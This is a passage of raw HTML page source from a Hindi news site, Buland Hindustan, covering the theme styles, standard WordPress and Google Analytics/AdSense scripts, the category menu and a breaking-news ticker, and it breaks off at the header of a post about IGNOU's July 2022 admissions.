var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768820071","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/1677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=1677' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F1677%2Fignou-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2022-admission%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F1677%2Fignou-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2022-admission%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-1677 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/uncategorized/">Uncategorized</a><em class="delimiter">/</em><span class="current">IGNOU जुलाई 2022 admission</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/bulandhindustan.com\/category\/uncategorized\/"}}]}</script>
	<div class="entry-header">

